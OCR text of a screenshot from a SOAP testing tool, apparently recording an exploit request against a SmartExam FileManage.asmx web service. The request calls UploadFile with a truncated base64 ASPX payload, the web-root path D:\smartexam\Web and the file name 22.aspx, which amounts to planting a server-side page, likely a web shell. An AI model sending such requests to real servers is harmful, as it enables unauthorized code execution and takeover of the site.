 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation New
FileManageSoap12 UploadFile
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile IDwlQCBQYWdlIExhbmd1YWdlP...
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx